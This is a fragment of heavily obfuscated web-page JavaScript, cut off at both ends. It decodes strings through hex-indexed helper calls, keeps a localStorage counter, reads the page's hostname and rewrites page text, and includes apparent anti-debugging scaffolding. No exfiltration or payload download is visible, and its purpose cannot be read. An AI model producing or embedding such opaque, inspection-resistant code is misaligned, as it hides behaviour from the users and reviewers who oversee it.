562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4